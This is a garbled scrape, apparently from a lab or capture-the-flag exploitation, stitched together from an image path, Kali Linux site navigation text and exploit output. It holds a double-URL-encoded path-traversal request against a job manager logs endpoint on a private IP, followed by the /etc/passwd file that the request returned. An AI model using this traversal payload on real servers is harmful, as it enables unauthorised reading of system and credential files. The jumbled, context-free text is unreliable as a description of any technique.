 10.129.85.134:8081//jobmanager/logs/..%252f..%252f..%252f..%252f..%252f
0
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU 5 Practical Scenarios fo...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:112:119:MySQL Server,,,:/nonexistent:/bin/false
albert:x:1000:1000:,,,:/home/albert:/bin/bash
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
usbmux:x:114:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:116:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
rtkit:x:117:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
geoclue:x:118:124::/var/lib/geoclue:/usr/sbin/nologin